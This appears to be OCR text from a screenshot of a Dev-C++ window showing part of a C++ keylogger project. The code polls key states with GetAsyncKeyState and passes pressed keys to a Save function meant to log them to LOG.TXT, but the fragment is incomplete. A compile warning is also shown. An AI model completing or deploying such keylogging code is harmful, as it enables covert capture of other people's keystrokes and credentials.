 Dev-C++ 4.9.9.2
File Edit Search View Project Execute Debug Tools CVS Window Help
New Insert Toggle Goto
Project Classes Debug [*] main.cpp
12 for(i=8; i<=190;i++){
13 if(GetAsyncKeyState(i) == -32767){
14 Save(i,"LOG.TXT");
15 }
16 }
17 }
18 system("pause");
19 return 0;
20 }
21
22 int Save(int Key_Stroke, char *file){
23 if((Key_Stroke == 1) || (Key_Stroke == 2) ){
24 return 0;
25 }
26
27 FILE *OUTPUT_FILE;
28 cout<<Key_Stroke<<endl;
29 return 0;
Compiler Resources Compile Log Debug Find Results Close
Line File Message
C:\Users\ajay\Desktop\Keylogger\m... In function `int main()':
12 C:\Users\ajay\Desktop\Keylogger\m... [Warning] comparison is always true due to limited range of data type
27: 23 Modified Insert 31 Lines in file